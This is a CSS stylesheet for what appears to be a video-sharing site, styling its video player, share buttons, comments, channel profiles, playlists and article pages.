.video-player .ads-overlay-info h4 { padding: 0; margin: 0; font-family: Roboto, sans-serif; font-size: 20px; font-weight: 600; margin-bottom: 5px; }
.video-player .ads-overlay-info p { padding: 0; margin: 0; font-family: Roboto, sans-serif; font-size: 16px; line-height: 16px; margin-bottom: 5px; font-weight: 500; color: #fff; }
.video-player .ads-overlay-info div { width: 100%; overflow: hidden; }
.video-player .ads-overlay-info div a { font-family: Verdana, sans-serif; font-size: 15px; color: #e5e45f; float: left; }
.video-player .ads-overlay-info div a i { font-size: 14px; color: #fff; }
.video-player .ads-overlay-info div span { font-family: Verdana, sans-serif; font-size: 15px; color: #fff; float: right; text-transform: capitalize; }
.video-player .ads-overlay-info span.dismiss { right: 10px; top: 10px; position: absolute; }

.import-form-content > .content { padding: 40px 15px 20px; }

.no-padding-right { padding-right: 0; }
.no-padding-right0 { padding-right: 0; }

.no-padding-left { padding-left: 0; }
.no-padding-left0 { padding-left: 0; }

.watch-video-show-more {text-align: center;cursor: pointer;display: block;width: 250px;margin: auto;background-color: #ffffff;padding: 10px 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%);font-weight: 500;transition: all 0.1s ease;}
.watch-video-show-more:hover {box-shadow: 0 7px 10px rgb(0 0 0 / 8%);}

.thumbnail-preview, .pt_edt_vdo_form { margin-top: 20px; }
.thumbnail-preview img { width: 100%; }

.embed-placement textarea { resize: none; }

.delete-comment { color: #666; cursor: pointer; }

.share-third { background-color: #444; }
.share-third img { width: 20px; height: 20px; margin-top: -3px; }

.share-video { display: flex;align-items: center;padding-bottom: 5px; }
.share-video > div {flex: 1;display: flex;align-items: center;justify-content: center;}
.share-video .fa, .share-video a { font-size: 20px;width: 37px;height: 37px;border-radius: 50%;text-decoration: none;margin: 0px 3px;display: flex;align-items: center;justify-content: center;transition: all 0.2s;color: #fff;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); }
.share-video .fa:hover, .share-video a:hover { opacity: 0.7; }
.share-video .fa-facebook { background: #3b5998; }
.share-video .fa-twitter { background: #1da1f2; }
.share-video .fa-google { background: #d84c47; }
.share-video .fa-linkedin { background: #007bb5; }
.share-video .fa-youtube { background: #bb0000; }
.share-video .fa-instagram { background: #125688; }
.share-video .fa-pinterest { background: #cb2027; }
.share-video .fa-snapchat-ghost { background: #fffc00; text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000; }
.share-video .fa-skype { background: #04abf2; }
.share-video .fa-android { background: #a4c639; }
.share-video .fa-dribbble { background: #ea4c89; }
.share-video .fa-vimeo { background: #3dc4ff; }
.share-video .fa-tumblr { background: #2c4762; }
.share-video .fa-vine { background: #00b489; }
.share-video .fa-foursquare { background: #3dc4ff; }
.share-video .fa-stumbleupon { background: #eb4924; }
.share-video .fa-flickr { background: #f40083; }
.share-video .fa-yahoo { background: #430297; }
.share-video .fa-soundcloud, .share-video .fa-reddit { background: #ff5500; }
.share-video .fa-rss { background: #ff6600; }

.next-video { border-bottom: 1px solid #ebebeb; margin-bottom: 20px; padding-bottom: 5px; }
.next-video h4 {color: #333;font-family: 'Lato', sans-serif;font-size: 20px;margin-top: 7px; }
.next-video h4 .fa-bolt { color: #04abf2; }

.side-barlist-wrapper { position: relative; }
.side-barlist-wrapper .ptrm-vid-renderer {transform: translateY(-50%);position: absolute;top: 50%;right: 5px;cursor: pointer;color: #fff !important;visibility: hidden;background: #303233;padding: 5px;line-height: 1;}
.side-barlist-wrapper:hover > .ptrm-vid-renderer { visibility: visible; }
.play-list-cont .side-barlist-wrapper {padding-right: 40px;}
.play-list-cont .side-barlist-wrapper:hover {background: #444546;}

.video-actions { color: #888; font-size: 14px; float: right; margin-top: 5px; cursor: pointer; }
.video-actions i:hover { color: #04abf2; }

.settings-header { background-color: #04abf2; width: 100%; z-index: 99; margin-bottom: -10px; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); padding: 15px; padding-left: 25px; color: #fff; }
.settings-header h3 { margin-top: 0; font-size: 16px; }

.checkbox { position: relative; }
.checkbox label { display: inline-block; position: relative; padding-left: 5px; }
.checkbox label::before { content: ""; display: inline-block; position: absolute; width: 17px; height: 17px; left: 0; top: 1px;margin-left: -20px; border: 2px solid rgba(0,0,0,.54); border-radius: 2px; background-color: #fff; transition: all 90ms cubic-bezier(0,0,.2,.1); }
.checkbox label::after { display: inline-block; position: absolute; width: 16px; height: 16px; left: 0; top: 0; margin-left: -20px; padding-left: 3px; padding-top: 1px; font-size: 11px; color: #555; }
.checkbox input[type="checkbox"] { opacity: 0; }
.checkbox input[type="checkbox"]:disabled + label { opacity: 0.65; }
.checkbox input[type="checkbox"]:disabled + label::before { background-color: #eeeeee; cursor: not-allowed; }
.checkbox input[type="checkbox"]:focus + label::before { outline: none; }
.checkbox input[type="checkbox"]:checked + label::after { border: 2px solid #fff;border-top: none;border-right: none;content: "";height: 5px;left: 4px;position: absolute;top: 6px;transform: rotate(-45deg);width: 10px;transition: .2s; }
.checkbox.checkbox-inline { margin-top: 0; }
.checkbox.checkbox-circle label::before { border-radius: 50%; }

.radio { padding-left: 20px; }
.radio label { display: inline-block; position: relative; padding-left: 5px; }
.radio label::before { content: ""; display: inline-block; position: absolute; width: 17px; height: 17px; left: 0; margin-left: -20px; border: 1px solid #ccc; border-radius: 50%; background-color: #fff; transition: border 0.15s ease-in-out; }
.radio label::after { display: inline-block; position: absolute; content: " "; width: 11px; height: 11px; left: 3px; top: 3px; margin-left: -20px; border-radius: 50%; background-color: #555; transform: scale(0, 0); transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33); }
.radio input[type="radio"] { opacity: 0; }
.radio input[type="radio"]:disabled + label { opacity: 0.65; }
.radio input[type="radio"]:disabled + label::before { cursor: not-allowed; }
.radio input[type="radio"]:focus + label::before { outline: thin dotted; outline-offset: -2px; }
.radio input[type="radio"]:checked + label::after { transform: scale(1, 1); }
.radio.radio-inline { margin-top: 0; }

.avatar-read { display: none; }

.help-block { font-size: 11px;margin-bottom: 0; }

.percent { position: absolute; left: 50%; top: 50%; margin-top: -10px; }

.upload-progress-bar { background-color: #607d8b !important;border-radius: 2em;}

.white { color: #fff; }

.no-content-found { color: #888; margin-bottom: 10px; margin-top: 10px; }

.verified { color: #3dc4ff !important; }

.progress { position: relative; height: 40px; background: #fff7f7; }

#progress { width: 100%; border-radius: 3px; position: relative; padding: 4px; }

.comment-box { margin-top: 10px; margin-bottom: 10px; }
.comment-box textarea { border-radius: 2px; resize: none; box-shadow: none; }

.comments-header { font-weight: 600; }

.user-comments .no-comments-found { margin-bottom: 10px; color: #777; }
.user-comments .main-comment { margin-bottom: 40px; margin-bottom: 20px !important; }
.user-comments .main-comment .user-avatar { width: 40px; margin-right: 10px; }
.user-comments .main-comment .user-avatar img { width: 100%;border-radius: 50%;border: 1px solid #f4f4f4; }
.user-comments .main-comment .user-name { font-size: 15px;}
.user-comments .main-comment .user-name a{font-weight: 500;word-break: break-word;}
.user-comments .main-comment .user-name small { font-size: 12px;color: #aaa;display: inline; }
.user-comments .main-comment .user-name .dropdown {
	cursor: pointer;
}
.user-comments .main-comment .user-comment {width: 85%;
    font-size: 15px;
    margin-top: 5px;
    overflow: hidden;
    font-family: 'Lato', sans-serif;}
.user-comments .main-comment .user-comment:not(.pt-comment-replies) {margin-left: 50px;}
.user-comments .main-comment .user-comment .div-vote-comment { color: #888; margin-top: 10px; font-size: 12px; }
.user-comments .main-comment .user-comment .div-vote-comment .likes { color: #2ec0bc; }
.user-comments .main-comment .user-comment .div-vote-comment .voting { margin-left: 5px; }
.user-comments .main-comment .user-comment .div-vote-comment .voting i { cursor: pointer; }
.user-comments .main-comment .user-comment .div-vote-comment .voting i:hover { color: #555; }
.user-comments .main-comment .user-comment .div-vote-comment .voting i.active { color: #2ec0bc; }

.ad-image { width: 100%; height: 100%; background-color: #000; text-align: center; z-index: 9; line-height: 100%; position: absolute; overflow: hidden; top: 0; }
.ad-image img { text-align: center; max-width: 100%; }
.ads-test {color: #ffffff;padding: 10px;background-color: rgba(0, 0, 0, 0.5);position: absolute;bottom: 40px;right: 30px;border-radius: 5px;box-shadow: 0 0 0 1px rgb(255 255 255 / 18%);}

.ads-placment { text-align: center; margin-top: 20px; margin-bottom: 20px; }
.ads-placment:empty { margin-top: 0; margin-bottom: 0; padding: 0; }
.ads-placment img, .ads-placment iframe { max-width: 100%; }

/*Profile*/
.profile-container {margin: -20px -15px 20px;}
.profile-container .card-container { width: 100%; position: relative; overflow: hidden;}
.profile-container .card-container .edit-cover-container, .video-player .icons { position: absolute; top: 15px;right: 15px;transform: scaleY(1) scaleX(1) translateY(0px);opacity: 1;transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);z-index: 9; }
.profile-container .card-container .edit-cover-container.hidde, .video-player .icons.hidde { opacity:0;transform: scaleY(0.4) scaleX(0.4);transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1); }
.profile-container .card-container .edit-cover-container a, .video-player .icons span, .profile-container .card-container .edit-cover-container > span { text-decoration: none;display: flex;align-items: center;justify-content: center;width: 44px;height: 44px;border-radius: 50%;background-color: rgba(0, 0, 0, 0.4);color: white;cursor:pointer; }
.profile-container .card-container .edit-cover-container > span {padding: 0;border: 0;margin-top: 7px;}
.profile-container .card-container .cover-container img { width: 100%;height: 250px;object-fit: cover; }
.pt_timeline_usr {background: #fff;}
.profile-container .pt_chnl_info {position:relative;display: flex;padding: 15px 0 20px;}
.profile-container .pt_chnl_info .yp_inner_profile_area {display: flex;}
.profile-container .pt_chnl_info .avatar-container {width: 100px;min-width: 100px;height: 100px;margin: -65px 15px 0 0;border-radius: 50%;border: 0;}
.profile-container .pt_chnl_info .avatar-container img { width: 100%;height: 100%;object-fit: cover;border-radius: 50%; }
.profile-container .pt_chnl_info .info-container {display: flex;align-items: center;flex-wrap: wrap;}
.profile-container .pt_chnl_info .info-container h4 {font-size: 20px;margin: 0;font-weight: bold;}
.profile-container .pt_chnl_info .info-container h4 a {color: #1c1c1c;text-decoration: none;}
.profile-container .pt_chnl_info .info-container p {margin: 0;}
.profile-container .pt_chnl_info .info-container .btn-message {border-radius: 2px;padding: 4px 13px;margin-top: 10px;}
.profile-container .pt_chnl_info .info-container .btn-message svg.feather{margin: -2px 2px 0px 0px;width: 17px;height: 17px;}
.profile-container .pt_chnl_info .subscribe-btn-container { margin-left: auto;display: flex;align-items: center;margin-bottom: -58px;}
.profile-container .pt_chnl_info .subscribe-btn-container > div {margin-left: 15px;display: flex;align-items: center;}
.profile-container .pt_chnl_info .subscribe-btn-container > div:first-child, .profile-container .pt_chnl_info .subscribe-btn-container > div:empty {margin: 0;}
.profile-container .pt_chnl_info .subscribe-btn-container button {display: flex;align-items: center;}
.profile-container .pt_chnl_info .subscribe-btn-container button:before, .profile-container .pt_chnl_info .subscribe-btn-container .btn-subscribed:before {display: none;}
.profile-container .pt_chnl_info .subscribe-btn-container .subs-amount {border-radius: 2em;padding: 0 10px;display: none;align-items: center;justify-content: center;min-width: 35px;height: 35px;margin-left: 9px;}
.profile-container .pt_chnl_info .subscribe-btn-container .btn-message {padding: 0;display: flex;align-items: center;justify-content: center;border-radius: 8px;width: 34px;min-width: 34px;height: 34px;background-color: rgb(0 0 0 / 10%);}
.profile-container .pt_chnl_info .subscribe-btn-container .btn-message span {display: none;}
.profile-container .pt_chnl_info .subscribe-btn-container .btn-message svg {width: 18px;height: 18px;}
.profile-container .links-container {position: relative; }
.profile-container .links-container ul { padding: 0; margin: 0; width: 100%; list-style: none; }
.profile-container .links-container ul li { display: inline-block ; }
.profile-container .links-container ul li a {padding: 15px 25px;display: block;position: relative;text-decoration: none;font-size: 15px;}
.profile-container .links-container ul li a:after {content: '';position: absolute;top: 100%;height: 8px;width: 100%;background: #04abf2;left: 0;right: 0;opacity: 0;}
.profile-container .links-container ul li a:hover, .profile-container .links-container ul li a:focus { color: #222; }
.profile-container .links-container ul li a.active { text-decoration: none; color: #000;font-weight: 500;}
.profile-container .links-container ul li a.active:after {opacity: 1;}
.profile-container .page-container {margin-top: 8px;background: linear-gradient(#ffffff 0%, transparent 100%);}
.profile-container .page-container .videos-latest-list {padding: 55px 15px 5px;}
.profile-container .pt_about {margin-top: 25px;}
.profile-container .pt_about .user_abt {font-size: 15px;opacity: 0.9;line-height: 23px;}
.profile-container .pt_about svg.feather.ahead{padding: 7px;width: 31px;height: 31px;border-radius: 50%;margin: -3px 5px 0px -2px;color: white;}
.profile-container .pt_about svg.feather{color: #7a7a7a;margin: -3px 6px 0px 2px;width: 18px;height: 18px;}
.profile-container .pt_about .social-links {margin: 0 0 13px;font-size: 16px;}
.pt_timeline_vids {margin: 20px -8px 0;}
.pt_timeline_vids .col-md-3 {padding: 0 8px;}
.pt_timeline_latest_vids .col-md-3:first-child {width: 100%;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper, .pt_srch_vids .video-latest-list.video-wrapper {display: flex;height: auto;margin: 0 0 20px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper .video-thumb, .pt_srch_vids .video-latest-list.video-wrapper .video-thumb {-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33%;margin-right: 22px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper > div:not(.video-thumb) {width: 100%;max-width: 750px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper > div:not(.video-thumb), .pt_srch_vids .video-latest-list.video-wrapper > div:not(.video-thumb) {-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;overflow: hidden;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-title, .pt_srch_vids .video-latest-list .video-title {max-height: none;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-title h4, .pt_srch_vids .video-latest-list .video-title h4 {margin: 0;color: #222;font-size: 25px;max-height: 68px;line-height: 34px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info, .pt_srch_vids .video-latest-list .video-info {font-size: 14px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info > div br {/*display: none;*/}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info p, .pt_srch_vids .video-latest-list .video-info p {display: block;overflow: hidden;max-height: 62px;font-size: 14px;margin: 25px 0 0;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info a, .pt_srch_vids .video-latest-list .video-info a {font-weight: 500;font-size: 13px;color: #333;}
body .mb-15 {margin-bottom: 15px;}

.upload { margin-right: auto; margin-left: auto; width: 100%; text-align: center; height: 200px; margin-top: 20px; border: 3px dashed #999; line-height: 200px; font-size: 18px; }
.upload:hover { border: 3px dashed #04abf2; cursor: pointer; color: #04abf2; }

.video-info { overflow: unset !important; }
.video-info .video-views { width: auto; display: inline-block; }

.video-wrapper .vid-number-cont { color: #d7d7d7; width: 40px; display: inline-block; float: left; text-align: center; }
.video-wrapper .vid-number-cont span { line-height: 95px; font-size: 13px; font-family: Roboto; font-weight: 500; }
.video-wrapper .vid-number-cont span i { font-size: 9px; color: #f8f8f8; }
.video-wrapper:hover div.video-menu { visibility: visible; }

.video-menu ul li span { padding: 8px 10px; font-size: 13px; cursor: pointer; width: 100%; display: block; font-weight: 500; color: #333; }
.video-menu ul li span:hover { background: #f1f1f1; color: #333; }
.video-menu div.dropdown { display: inline-block; }
.video-menu div.dropdown span.dropdown-toggle { padding-left: 15px; display: inline-block; }
.video-menu div.dropdown span.dropdown-toggle:hover { color: #333; }
.video-menu div.dropdown ul.dropdown-menu { right: 100%; left: unset; min-width: 200px; border-radius: 2px; }

.ddown-menu ul li span { padding: 8px 10px; font-size: 13px; cursor: pointer; width: 100%; display: block; font-weight: 500; color: #333; }
.ddown-menu ul li span:hover { background: #f1f1f1; color: #333; }
.ddown-menu div.dropdown { display: inline-block; }
.ddown-menu div.dropdown span.dropdown-toggle { padding-left: 15px; display: inline-block; }
.ddown-menu div.dropdown ul.dropdown-menu { right: 100%; left: unset; min-width: 200px; border-radius: 2px; }

.swal2-modal { width: 400px !important; }

.pointer { cursor: pointer; cursor: pointer !important; }

.top-video-wrapper .video-title { max-height: 4.5em; overflow: hidden; }
.top-video-wrapper .video-menu { visibility: hidden; }
.top-video-wrapper:hover > .video-menu { visibility: visible; }

.play-list-player { width: 100%; overflow: hidden; margin-bottom: 10px; }
.play-list-player .mejs__container { max-height: 100% !important; }

.play-list-container { padding: 0; margin: 0; height: 100%; box-shadow: none !important; }
.play-list-container .next-video { padding: 15px; background: #04abf2; color: #fff; margin-bottom: 0; border-bottom: none; }

.play-list-cont { background: #303233; color: #fff !important; height: calc(100% - 76px) !important; overflow-x: hidden; padding: 10px 5px 10px 0; }
.play-list-cont .playlist-video-title {font-size: 16px;overflow: hidden;max-height: 45px;}
.play-list-cont .playlist-video-title a {font-weight: bold !important;}
.play-list-cont .video-publisher {font-size: 12px !important;color: #C4C4C4 !important;}
.play-list-cont .video-duration {background: #000000;display: inline-block;font-size: 12px;padding: 0 6px;line-height: 18px;margin: 7px 0 0;}
.play-list-cont a { color: #d7d7d7 !important; }
.play-list-cont::-webkit-scrollbar { width: 6px; background-color: #eeeeee; }
.play-list-cont::-webkit-scrollbar-thumb { background-color: #999; }

.optional-field { opacity: 0.7; }

.create-new-list { width: 99%; overflow: hidden; margin: auto; }
.create-new-list input { border-radius: 2px; }
.create-new-list textarea { border-radius: 2px; resize: vertical; }
.create-new-list select { border-radius: 2px; }
.create-new-list select option[selected="selected"] { display: none; }
.create-new-list small { float: left; }
.create-new-list button:first-child { margin-right: 20px; }
.create-new-list .create-new-list-head p { font-family: Roboto; font-size: 18px; text-align: left !important;font-weight: 500;}

.add-topl-cont { width: 99%; overflow: hidden; margin: auto; }
.add-topl-cont h4 {    margin-top: 0;
    font-weight: 600;text-align: initial;}
.add-topl-cont .playlist-item button {border-radius: 50% !important;padding: 4px 8px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);}

.sa-no-list { width: 80%; overflow: hidden; margin: auto; line-height: 120px; font-size: 15px; }

.playlist-item {width: 100%;
    text-align: left !important;
    padding: 13px;
    background: rgb(0 0 0 / 5%);
    margin: 10px 0;
    border-radius: 8px;}
.playlist-item span { color: #333; font-size: 15px; font-family: Roboto; }
.playlist-item span.list-name i { color: #666; }
.playlist-item:last-child { border-bottom: none; }
.playlist-item button { color: #333; padding: 1px 10px; font-family: Roboto; font-weight: 500; }

.pt-plist-tgl_btn svg {width: 34px;
    height: 34px;
    margin-top: -5px;}

.secure-color { color: green !important; }

.play-lists { margin-bottom: 24px;position:relative;}
.play-lists > a {display:block;position:relative;padding-bottom: 56.25%;width:100%;overflow: hidden;border-radius: 4px;}
.play-lists div.video-latest-list {position: absolute;top: 0;right: 0;bottom: 0;left: 0;height: auto;background-position: 50%;background-size: cover;}
.play-lists div.video-latest-list div.play_list_content {position: absolute;z-index: 2;bottom: 0;right: 0;left: 0;background: rgb(0 0 0 / 70%);color: #fff;padding: 25px 40px;font-size: 15px;}
.play-lists .plist_bottom {position: relative;padding: 8px 50px 8px 0;}
.play-lists .plist_bottom h2 {font-family: "Roboto", sans-serif;font-size: 18px;margin: 0;}
.play-lists .plist_bottom h2 a {color: #222;text-decoration: none;}
.play-lists .ddown-menu {position: absolute;right: 0;z-index: 5;top: 2px;line-height: normal;}
.play-lists .ddown-menu span.dropdown-toggle {padding: 0 !important;display: flex !important;align-items: center;justify-content: center;width: 30px;height: 30px;}
.play-lists .ddown-menu .dropdown-menu {right: 0 !important;min-width: 150px !important;}
.play-lists .ddown-menu .dropdown-menu li {padding: 0 13px;line-height: 30px;display: flex;align-items: center;cursor: pointer;}
.play-lists .ddown-menu .dropdown-menu li:hover {background-color: rgba(158,158,158,0.2);}
.play-lists .ddown-menu .dropdown-menu li svg {margin: auto 12px auto 0;width: 18px;height: 18px;}

.article-comments .div-vote-comment .material-icons { vertical-align: middle; font-size: 16px; cursor: pointer; }
.article-comments .div-vote-comment .material-icons.active { color: #2ec0bc; }
.article-comments .div-vote-comment .div-vote-comment-btn span { margin-right: 5px; }
.article-comments .delete-comment { visibility: hidden; }
.article-comments .delete-comment i { vertical-align: middle; }
.article-comments:hover > .delete-comment { visibility: visible; }

.read-article-comments-container { width: 100%; overflow: hidden; padding: 15px 0 0; }
.read-article-comments-container .comments-header { margin: 5px 0 20px; font-size: 17px; overflow: hidden; }
.read-article-comments-container .comments-header span i { color: #666; vertical-align: middle; }
.pt_blogcomm_combo {display: flex;position: relative;}
.pt_blogcomm_combo img {width: 40px;height: 40px;border-radius: 50%;border: 1px solid #f4f4f4;margin-right: 10px;}
.pt_blogcomm_combo textarea {overflow: hidden; border-radius: 0;padding: 13px 135px 7px 15px;height: 50px;resize: none;border: 0 !important;border-bottom: 2px solid #e2e2e2 !important;background: transparent !important;}
.pt_blogcomm_combo textarea:focus, .main-comment .pt-comment-item-reply-form input:focus {
	    border-color: #04abf2 !important;
}
.pt_blogcomm_combo .add-emoticons {
	position: absolute;
	right: 105px;
    bottom: 12px;
}
.publisher-box-emooji {
	min-width: 260px;
	max-height: 280px;
    overflow-y: auto;
}
.publisher-box-emooji span {
    display: inline-flex;
    margin: 1px;
    padding: 2px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    transition: all 0.15s;
    cursor: pointer;
    font-size: 21px;
}
.pt_blogcomm_combo button {    padding: 0 10px;
    box-shadow: none;
    position: absolute;
    right: 0;
    bottom: 6px;
    font-weight: 500;
    background: transparent;
    border: 0;
    border-radius: 2em;
    line-height: 34px;transition: all 0.3s ease;}
.pt_blogcomm_combo button:hover {
	background-color: rgb(0 0 0 / 10%);
}
.pt_blogcomm_combo button:hover svg {
	transform: translateX(5px);
}
.pt_blogcomm_combo button svg {border: 0;border-radius: 50%;padding: 2px;margin-top: -3px;transition: all 0.3s ease;}
.read-article-comments-container .comments-content { padding: 15px 0; margin-bottom: 0; }

.related-article-wrapper {width: 100%;overflow: hidden;padding: 20px;border: 1px solid #eaecee;display: flex;border-radius: 5px;margin-bottom: 15px;background-color: white;word-break: break-word;}
.related-article-wrapper .ra-title {flex: 1;}
.related-article-wrapper .ra-title h5 {overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin: 0 0 15px;font-size: 15px;}
.related-article-wrapper .ra-title h5 a { color: #202020;}
.related-article-wrapper .ra-title p {margin: 0;font-size: 12px;text-transform: uppercase;}
.related-article-wrapper .ra-title p a {color: inherit;}
.related-article-wrapper .ra-thumb { width: 90px;height: 80px;overflow: hidden; background-size: cover; position: relative;margin-left: 15px;border-radius: 5px;}
.related-article-wrapper .ra-thumb a { display: block; overflow: hidden; cursor: pointer; text-decoration: none; }

.related-video-wrapper {margin-bottom: 12px;display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;}
.related-video-wrapper .ra-thumb {height: auto;width: 168px;min-width: 168px;overflow: hidden;border-radius: 3px;margin-right: 10px;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}
.related-video-wrapper .ra-thumb a {position: relative;height: 0;padding: 0;padding-bottom: 65%;width: 100%;display: block;top: 0;bottom: 0;left: 0;}
.related-video-wrapper .ra-thumb img {object-fit: cover;display: block;position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;}
.related-video-wrapper .ra-thumb:hover img { opacity: .9; }
.related-video-wrapper .ra-thumb .video-duration {pointer-events: none;position: absolute;right: 6px;bottom: 6px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: 2px;}
.related-video-wrapper .ra-title {-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;overflow: hidden;}
.related-video-wrapper .ra-title .video-title {white-space: normal;font-size: 15px;letter-spacing: normal;word-spacing: normal;max-height: 35px;line-height: 1.2;margin-bottom: 6px;overflow: hidden;text-overflow: ellipsis;font-weight: bold;}
.related-video-wrapper .ra-title .video-title a {color: black;text-decoration: none;}
.related-video-wrapper .ra-title .video-publisher {line-height: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 0 2px;}
.related-video-wrapper .ra-title .video-category a {background: #dedede;color: #434343;display: inline-block;font-size: 12px;padding: 0px 9px;border-radius: 2px;line-height: 23px;margin-top: 8px;text-decoration: none;}

.read-article-sidebar { width: 100%; overflow: hidden; height: auto; }
.read-article-sidebar .ra-sidebar-body { width: 100%; overflow: hidden; }
.read-article-sidebar .ra-sidebar-head h4 {font-size: 12px;text-transform: uppercase;letter-spacing: 1px;border-bottom: 1px solid #eaecee;padding-bottom: 10px;position: relative;margin: 0 0 30px}
.read-article-sidebar .ra-sidebar-head h4::after {content: "";background: currentColor;height: 3px;width: 50px;position: absolute;bottom: 0;left: 0;}

.article_pub_user {display: inline-flex;align-items: center;flex: 0 0 auto;max-width: calc(100% - 130px);}
.article_pub_user img {width: 30px;height: 30px;border-radius: 50%;min-width: 30px;}
.article_pub_user > div {min-width: 0;}
.article_pub_user h6 {margin: 0;font-size: 14px;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.article_pub_user time {opacity: .7;}

.read-article-container { width: 100%; overflow: hidden; }
.read-article-container .read-article-head { width: 100%; overflow: hidden;}
.read-article-container .read-article-head h1 {font-size: 46px;margin: 0px 0px 15px;line-height: 61px;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-weight: 700;}
.read-article-container .article_user_share_btns .postCategory {color: #09aff3;}

.article_user_share_btns {display: flex;align-items: center;justify-content: space-between;flex-wrap: wrap;margin: 30px 0 40px;}
.article_user_share_btns .article_pub_user img {width: 45px;height: 45px;min-width: 45px;}
.article_user_share_btns .article_pub_user h6 {font-size: 16px;}

.read-article-container .read-article-description { width: 100%; overflow: hidden;margin: 0 0 30px;}
.read-article-container .read-article-description article { color: #555;font-size: 19px;font-family: 'Lato', sans-serif;font-weight: 500; }

.read-article-container .img_prnt {margin: 0 0 30px;position: relative;overflow: hidden;border-radius: 10px;}
.read-article-container .img_prnt > img {position: absolute;width: 100%;height: 100%;}
.read-article-container .img_prnt:after {content: '';position: absolute;width: 100%;height: 100%;background-color: rgb(0 0 0 / 40%);top: 0;right: 0;bottom: 0;left: 0;backdrop-filter: blur(20px);}
.read-article-container .img_prnt_sub {width: 100%;max-width: 800px;margin: 0 auto;position: relative;z-index: 1;}
.read-article-container .read-article-feat-image {position: relative;padding-bottom: 50%;}
.read-article-container .read-article-feat-image img {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;object-fit: cover;}

.read-article-container .read-article-meta {width: 100%;margin-top: 15px;display: flex;align-items: center;flex-wrap: wrap;}

.read-article-container .read-article-meta .count {
	margin: 0 -4px;
}
.read-article-container .read-article-meta .count span {
	    cursor: pointer;
    margin: 0 4px;
}
.read-article-container .read-article-meta .count svg.feather {
	width: 36px;
    height: 36px;
    background: rgb(0 0 0 / 10%);
    border-radius: 13px;
    padding: 9px;
}
.read-article-container .read-article-meta .count svg.feather-thumbs-up.active {
	color: #4caf50;
    background: rgb(76 175 80 / 20%);
}
.read-article-container .read-article-meta .count svg.feather-thumbs-down.active {
	background: rgb(244 67 54 / 20%);
    color: #f44336;
}

.read-article-container .read-article-meta > div .count svg.feather { margin: -3px 0 0 15px; cursor: pointer; width: 18px; height: 18px; }
.read-article-container .read-article-meta > div .count svg.feather-thumbs-up.active { color: #4caf50; fill: #cfffd1; }
.read-article-container .read-article-meta > div .count svg.feather-thumbs-down.active { color: #f44336; fill: #ffd8d5; }
.read-article-container .read-article-share {display: inline;}
.read-article-container .read-article-share > svg {vertical-align: middle;width: 19px;height: 19px;}
.read-article-container .read-article-share .btn {color: #fff;font-weight: 500;border: 0;font-size: 13px;border-radius: 50%;width: 24px;height: 24px;line-height: 24px;padding: 0;}
.read-article-container .read-article-share .btn.facebook {background-color: #337ab7;}
.read-article-container .read-article-share .btn.twitter {background-color: #55acee;}
.read-article-container .read-article-share .btn.whatsapp {background-color: #128c7e;}
.read-article-container .read-article-share .btn.linkedin {background-color: #007bb6;}
.read-article-container .read-article-share .btn.pinterest {background-color: #cb2027;}
.read-article-container .read-article-share .btn svg {vertical-align: middle;margin-top: -2px;width: 16px;height: 16px;}
.read-article-container .read-article-image { width: 100%; max-height: 370px; overflow: hidden; margin-bottom: 20px; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; }
.read-article-container .read-article-text { width: 100%; overflow: hidden; word-wrap: break-word; line-height: 1.7; font-size: 16px; }
.read-article-container .read-article-text p img {border-radius: 4px;box-shadow: 0 0 0 1px rgba(0,0,0,0.05);width: 100%;height: 100%;}

.read-content {padding: 30px;margin-bottom: 20px;background-color: #fff;border-radius: 8px;box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;}
.read-content .pt_page_headr .page_head {
    margin-top: 0;
}

.content-shadow { box-shadow: 0 0.005em 0.01em 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.12) !important; background: #fff; }

.danger-field-border { border: 1px solid red; }

.popular-articles-wrapper { width: 100%; margin-top: 30px;overflow: hidden;position: relative; }
.popular-articles-wrapper:first-child { margin-top: 0; }
.popular-articles-wrapper .video-thumb {overflow: hidden;position: absolute;}
